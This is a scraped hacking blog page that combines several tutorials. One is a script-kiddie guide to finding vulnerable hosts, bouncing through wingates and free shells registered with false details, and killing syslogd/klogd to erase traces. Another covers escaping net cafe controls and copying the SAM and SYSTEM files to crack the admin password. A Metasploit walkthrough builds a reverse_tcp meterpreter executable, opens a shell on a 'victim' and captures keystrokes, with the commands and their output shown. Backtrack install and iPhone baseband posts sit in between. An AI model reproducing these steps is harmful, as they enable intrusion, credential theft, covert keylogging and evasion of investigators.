IF YOU KNOW HOW TO HACK.. YOU WILL KNOW HOW TO PROTECT..

This Blog Is For Educational Purposes Only, I am NOT responsible in any way for how this information is used, Use It At Your Own Risk..
PAGEVIEWS
This tutorial will be broken down into 3 main sections, they are as followed:
1. Finding Vuln Hosts.
2. Getting In.
3. Covering Your Tracks
It really is easy, and I will show you how easy it is.
1. Finding Vuln Hosts
This section needs to be further broken down into two catigories of script kiddies: ones who scan the net for a host that is vuln to a certain exploit and ones who search a certain site for any exploit. The ones you see on alldas are the first kind, they scan thousands of sites for a specific exploit. They do not care who they hack, anyone will do. They have no set target and not much of a purpose. In my opinion these people should either have a cause behind what they are doing, ie. "I make sure people keep up to date with security, I am a messanger" or "I am spreading a political message, I use defacments to get media attention". People who deface to get famous or to show off their skills need to grow up and relize there is a better way of going about this (not that I support the ones with other reasons ether). Anyways, the two kinds and what you need to know about them:
Scanning Script Kiddie: You need to know what signs of the hole are, is it a service? A certain OS? A CGI file? How can you tell if they are vuln? What version(s) are vuln? You need to know how to search the net to find targets which are running whatever is vuln. Use altavista.com or google.com for web based exploits. Using a script to scan ip ranges for a certain port that runs the vuln service. Or using netcraft.com to find out what kind of server they are running and what extras it runs (frontpage, php, etc..) nmap and other port scanners allow quick scans of thousands of ips for open ports. This is a favorate technique of those guys you see with mass hacks on alldas.
Targetted Site Script Kiddie: More respectable then the script kiddies who hack any old site. The main step here is gathering as much information about a site as possible. Find out what OS they run at netcraft or by using: telnet www.site.com 80 then GET / HTTP/1.1 Find out what services they run by doing a port scan. Find out the specifics on the services by telnetting to them. Find any cgi script, or other files which could allow access to the server if exploited by checking /cgi /cgi-bin and browsing around the site (remember to index browse)
Wasn't so hard to get the info was it? It may take awhile, but go through the site slowly and get all the information you can.
2. Getting In
Now that we got the info on the site we can find the exploit(s) we can use to get access. If you were a scanning script kiddie you would know the exploit ahead of time. A couple of great places to look for exploits are Security Focus and packetstorm. Once you get the exploit check and make sure that the exploit is for the same version as the service, OS, script, etc.. Exploits mainly come in two languages, the most used are C and perl. Perl scripts will end in .pl or .cgi, while C will end in .c To compile a C file (on *nix systems) do gcc -o exploit12 file.c then: ./exploit12 For perl just do: chmod 700 file.pl (not really needed) then: perl file.pl. If it is not a script it might be a very simple exploit, or just a theory of a possible exploit. Just do alittle research into how to use it. Another thing you need to check is weither the exploit is remote or local. If it is local you must have an account or physical access to the computer. If it is remote you can do it over a network (internet).
Don't go compiling exploits just yet, there is one more important thing you need to know
3. Covering Your Tracks
So by now you have gotten the info on the host inorder to find an exploit that will allow you to get access. So why not do it? The problem with covering your tracks isn't that it is hard, rather that it is unpredictable. just because you killed the sys logging doesn't mean that they don't have another logger or IDS running somewhere else. (even on another box). Since most script kiddies don't know the skill of the admin they are targetting they have no way of knowing if they have additional loggers or what. Instead the script kiddie makes it very hard (next to impossible) for the admin to track them down. Many use a stolden or second isp account to begin with, so even if they get tracked they won't get caught. If you don't have the luxery of this then you MUST use multiple wingates, shell accounts, or trojans to bounce off of. Linking them together will make it very hard for someone to track you down. Logs on the wingates and shells will most likely be erased after like 2-7 days. That is if logs are kept at all. It is hard enough to even get ahold of one admin in a week, let alone further tracking the script kiddie down to the next wingate or shell and then getting ahold of that admin all before the logs of any are erased. And it is rare for an admin to even notice an attack, even a smaller percent will actively pursue the attacker at all and will just secure their box and forget it ever happend. For the sake of arugment lets just say if you use wingates and shells, don't do anything to piss the admin off too much (which will get them to call authoritizes or try to track you down) and you deleting logs you will be safe. So how do you do it?
We will keep this very short and too the point, so we'll need to get a few wingates. Wingates by nature tend to change IPs or shutdown all the time, so you need an updated list or program to scan the net for them. You can get a list of wingates that is well updated at http://www.cyberarmy.../lists/wingate/ and you can also get a program called winscan there. Now lets say we have 3 wingates:
212.96.195.33 port 23
202.134.244.215 port 1080
203.87.131.9 port 23
to use them we go to telnet and connect to them on port 23. we should get a responce like this:
CSM Proxy Server >
to connect to the next wingate we just type in it's iport
CSM Proxy Server >202.134.244.215:1080
If you get an error it is most likely to be that the proxy you are trying to connect to isn't up, or that you need to login to the proxy. If all goes well you will get the 3 chained together and have a shell account you are able to connect to. Once you are in your shell account you can link shells together by:
[j00@server j00]$ ssh 212.23.53.74
You can get free shells to work with until you get some hacked shells, here is a list of free shell accounts. And please remember to sign up with false information and from a wingate if possible.
SDF (freeshell.org) - http://sdf.lonestar.org
GREX (cyberspace.org) - http://www.grex.org
NYX - http://www.nxy.net
ShellYeah - http://www.shellyeah.org
HOBBITON.org - http://www.hobbiton.org
FreeShells - http://www.freeshells.net
DucTape - http://www.ductape.net
Free.Net.Pl (Polish server) - http://www.free.net.pl
XOX.pl (Polish server) - http://www.xox.pl
IProtection - http://www.iprotection.com
CORONUS - http://www.coronus.com
ODD.org - http://www.odd.org
MARMOSET - http://www.marmoset.net
flame.org - http://www.flame.org
freeshells - http://freeshells.net.pk
LinuxShell - http://www.linuxshell.org
takiweb - http://www.takiweb.com
FreePort - http://freeport.xenos.net
BSDSHELL - http://free.bsdshell.net
ROOTshell.be - http://www.rootshell.be
shellasylum.com - http://www.shellasylum.com
Daforest - http://www.daforest.org
FreedomShell.com - http://www.freedomshell.com
LuxAdmin - http://www.luxadmin.org
shellweb - http://shellweb.net
blekko - http://blekko.net
once you get on your last shell you can compile the exploit, and you should be safe from being tracked. But lets be even more sure and delete the evidence that we were there.
Alright, there are a few things on the server side that all script kiddies need to be aware of. Mostly these are logs that you must delete or edit. The real script kiddies might even use a rootkit to automaticly delete the logs. Although lets assume you aren't that lame. There are two main logging daemons which I will cover, klogd which is the kernel logs, and syslogd which is the system logs. First step is to kill the daemons so they don't log anymore of your actions.
[root@hacked root]# ps -def | grep syslogd
[root@hacked root]# kill -9 pid_of_syslogd
in the first line we are finding the pid of the syslogd, in the second we are killing the daemon. You can also use /etc/syslog.pid to find the pid of syslogd.
[root@hacked root]# ps -def | grep klogd
[root@hacked root]# kill -9 pid_of_klogd
Same thing happening here with klogd as we did with syslogd.
now that killed the default loggers the script kiddie needs to delete themself from the logs. To find where syslogd puts it's logs check the /etc/syslog.conf file. Of course if you don't care if the admin knows you were there you can delete the logs completely. Lets say you are the lamest of the script kiddies, a defacer, the admin would know that the box has been comprimised since the website was defaced. So there is no point in appending the logs, they would just delete them. The reason we are appending them is so that the admin will not even know a break in has accurd. I'll go over the main reasons people break into a box:
To deface the website. - this is really lame, since it has no point and just damages the system.
To sniff for other network passwords. - there are programs which allow you to sniff other passwords sent from and to the box. If this box is on an ethernet network then you can even sniff packets (which contain passwords) that are destine to any box in that segment.
To mount a DDoS attack. - another lame reason, the admin has a high chance of noticing that you comprimised him once you start sending hundreds of MBs through his connection.
To mount another attack on a box. - this and sniffing is the most commonly used, not lame, reason for exploiting something. Since you now how a rootshell you can mount your attack from this box instead of those crappy freeshells. And you now have control over the logging of the shell.
| REACTIONS: |
How To Install Backtrack 5 Dual Boot- Tutorial
Now I am going to show you how to do this, first of all make back up of your windows installer, if you are using USB to boot backtrack than first learn how to make USB click here.
After successfully boot
After successfully boot
- Start backtrack installer
- Select your language
- Select your geographical location
- Choose your keyboard layout, or leave it on a default means USA

- Now the next window is to make partition select "Install them side by side, choosing between them each startup" than click forward.
- Do not forget the default username root and password toor, and do not forget to change them.
- Now you are able to run backtrack5 with windows XP, windows 7 and Windows Vista.
| REACTIONS: |
WEDNESDAY, AUGUST 24
How to Hack in Net Cafe*
This tutorial is to learn how to open a closed pc in a net cafe...
ok all net cafe has some kind of program like cafe agent or some net administration tool...(looks like a trojan)
This tool allow a computer that has the program-client to remote control another computer in a network... in our case usually lan(local area network)
first you must see how secure is this ok first go with Ctrl+alt+Del perhaps task manager will appear or some panel...
If you see task manager find the application that controls you and terminate it...
or log off...
If you log off you can see the username of the user that is currently running...
Ok now for more secure net cafe
Do a restart and press F8 continiously before windows boot...
you will go to a menu then select safe mode... and boot
now you are in...
you can copy the files c:/windows/repair/sam and c:/windows/repair/system on a disk
sam:holds the account passwords(encrypted)
system:has the key algorithm that is used to crack the hashes
then go to your home pc download a sam crack tool recomend(saminside) and crack the administrator password...
Go to the next cafe do some log off(by safe mode or Ctrl+alt+Del) and log in as admin change the pass and you got root...
HACK THE HACKER
Team
ok all net cafe has some kind of program like cafe agent or some net administration tool...(looks like a trojan)
This tool allow a computer that has the program-client to remote control another computer in a network... in our case usually lan(local area network)
first you must see how secure is this ok first go with Ctrl+alt+Del perhaps task manager will appear or some panel...
If you see task manager find the application that controls you and terminate it...
or log off...
If you log off you can see the username of the user that is currently running...
Ok now for more secure net cafe
Do a restart and press F8 continiously before windows boot...
you will go to a menu then select safe mode... and boot
now you are in...
you can copy the files c:/windows/repair/sam and c:/windows/repair/system on a disk
sam:holds the account passwords(encrypted)
system:has the key algorithm that is used to crack the hashes
then go to your home pc download a sam crack tool recomend(saminside) and crack the administrator password...
Go to the next cafe do some log off(by safe mode or Ctrl+alt+Del) and log in as admin change the pass and you got root...
HACK THE HACKER
Team
| REACTIONS: |
SATURDAY, AUGUST 20
iPhone | How to Downgrade Your Baseband Using KiPhone
| iPhone | How to Downgrade Your Baseband Using KiPhone | |
| These are instructions on how to downgrade your iPhone's Baseband using KiPhone. This software is a patched version of ZiPhone released by kIREmk. It has not been found to cause the issues some have experienced with ZiPhone. Step One Download KiPhone from here to your desktop: Mac, Windows Step Two Double click the downloaded zip file to extract its contents. Step Three Double click the extracted file (ZiPhoneOSX patched by kIREmK 04.05.04_G [En]) to launch the application. Step Four Once the application has launched make sure the BL 3.9 & 4.6 tab is selected. Also make sure theBaseband downgrading checkbox is selected. Connect your iPhone to the computer and click the Start button. ZiPhone will put your iPhone into recovery mode and you will be informed that the process will take 2 mins and 30 seconds. Windows: If you are a windows user then simply check off Downgrade Baseband and Debug Boot and click theStart button. Step Five Once the process is complete you will be informed that it completed successfully. You now have downgraded your Baseband to 04.04.05_G! ---------------------------------------------------- via- iclarified |
| REACTIONS: |
FRIDAY, AUGUST 12
Metasploit Vulnerabilities Exploiting
If you are really interested in network security, chances are you must have heard of the Metasploit over the last few years.
Now, have you ever wondered what someone can do to your PC, by just knowing your IP. Here's the answer. He could 0wN you, or in other words , he could have full access to your PC provided you have just a few security loopholes which may arise cause of even a simple reason like not updating your Flash player last week, when it prompted you to do so.
Metasploit is a hacker's best friend, mainly cause it makes the job of exploitation and post-exploitation a lot easier compared to other traditional methods of hacking.
The topic Metasploit is very vast in itself.However, i'll try keeping it basic and simple so that it could be understood by everyone here. Also, Metasploit can be used with several other tools such as NMap or Nessus (all these tools are present in Backtrack ).
In this tutorial, i'll be teaching you how to exploit a system using a meterpreter payload and start a keylogger on the victim's machine.
Hacking through Metasploit is done in 3 simple steps: Point, Click, 0wn.
Before I go into the details of The Metasploit Framework, let me give you a little idea of some basic terms (may seem boring at first, but you must be knowing them)
Vulnerability: A flaw or weakness in system security procedures, design or implementation that could be exploited resulting in notable damage.
Exploit: A piece of software that take advantage of a bug or vulnerability, leading to privilege escalation or DoS attacks on the target.
Overflow: Error caused when a program tries to store data beyond its size. Maybe used by an attacker to execute malicious codes.
Payload: Actual code which runs on the compromised system after exploitation
Now, what Metasploit IS?
It is an open source penetration testing framework, used for developing and executing attacks against target systems. It has a huge database of exploits, also it can be used to write our own 0-day exploits.
METASPLOIT ANTI FORENSICS:
Metasploit has a great collection of tools for anti forensics, making the forensic analysis of the compromised computer little difficult. They are released as a part ofMAFIA(Metasploit Anti Forensic Investigation Arsenal). Some of the tools included are Timestomp, Slacker, Sam Juicer, Transmogrify.
Metasploit comes in the following versions:
1. CLI (Command Line Interface)
2. Web Interface
3. MSF Console
4. MSFwx
5. MSFAPI
I would recommend using the MSF Console because of its effectiveness & powerful from a pentester’s P0V. Another advantage of this mode is, several sessions of msfconsole could be run simultaneously.
I would recommend you doing the following things in Metasploit, on a Backtrack(system or image), avoiding the windows version of the tool.
For those of all who don't know, Backtrack is a linux distro especially for security personals, including all the tools required by a pentester.
Download Backtrack from here. You can download the ISO or VMware image, according to the one you're comfortable with. If you have 2 access to more than 1 system physically, then go for the ISO image and install it on your hard disk.
Let the Hacking Begin :
Open up backtrack. You should have a screen similar to this.
The default login credentials are:
Username: root
Pass: toor
Type in
root@bt:~#/etc/init.d/wicd start
to start the wicd manager
Finally, type "startx" to start the GUI mode:
root@bt:~#startx
First of all, know your Local Ip. Opening up a konsole (on the bottom left of taskbar) and typing in:
root@bt:~#ifconfig
It would be something like 192.168.x.x or 10.x.x.x.
Have a note of it.
Now,

Launch msfconsole by going to Applications>>Backtrack>>Metasploit Engineering Framework>>Framework Version 3>>msfconsole
You should now be having a shell something similar to a command prompt in windows.
msf >
Let’s now create an executable file which establishes a remote connection between the victim and us, using the meterpreter payload.
Open another shell window (”Session>>New Shell” or click on the small icon on the left of the shell tab in the bottom left corner of the window)

root@bt:/opt/metasploit3/msf3# ./msfpayload windows/meterpreter/reverse_tcp LHOST=”your local ip” LPORT=”any port you wish” x > /root/reverse_tcp.exe
Your local IP is the one you noted earlier and for port you could select 4444.
(Everything has to be entered without quotes)
You should get something like this:
Created by msfpayload (http://www.metasploit.com).
Payload: windows/meterpreter/reverse_tcp
Length: 290
Options: LHOST=192.168.255.130,LPORT=4444
root@bt:/opt/metasploit3/msf3#
Also, now on your backtrack desktop, you would be seeing a reverse_tcp.exe file.
Migrate it to your other computer in the same local network using a thumb drive or by uploading it online.
Now open the 1st shell window with msfconsole in it.
msf >
Type the following:
msf > use exploit/multi/handler

msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.255.130
LHOST => 192.168.255.130
msf exploit(handler) > set LPORT 4444
LPORT => 4444
All the connections are done. You have already made an executable file which makes a reverse connection to you.
And now, you have set the meterpreter to listen to you on port 4444.
The last step you have to do now, is to type in “exploit” and press enter,
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.255.130:4444
[*] Starting the payload handler...
Now, the payload is listening for all the incoming connections on port 444.
[*] Sending stage (749056 bytes) to 192.168.255.1
[*] Meterpreter session 1 opened (192.168.255.130:4444 -> 192.168.255.1:62853) at Sun Mar 13 11:32:12 -0400 2011
You would see a meterpreter prompt like this
meterpreter >
Type in ps to list the active processes
meterpreter > ps
Search for explorer.exe and migrate to the process
meterpreter > migrate 5716
[*] Migrating to 5716...
[*] Migration completed successfully.
meterpreter >
Type in the following:
meterpreter > use priv
Now, if you want to start the Keylogger activity on victim, just type keyscan_start
Now, if you want to go to the victim’s computer,
Jus type shell
meterpreter > shell
Process 5428 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
You would now be having a command prompt,
Type in whoami, to see the computer’s name of victim :
C:\Windows\system32>whoami
whoami
win7-pc\win 7
C:\Windows\system32>
Let’s suppose you want to start a notepad on the victim’s computer.
Type in:
Let’s say the victim has typed in anything on his computer.
Just type exit, to return to meterpreter.
Now type in keyscan_dump, to see all the typed keystrokes :
meterpreter > keyscan_dump
Dumping captured keystrokes...
GaM3 0V3R
P.S.: The above information is just for educational purposes only. You should test it against the computer you own.
| REACTIONS: |
Subscribe to: Posts (Atom)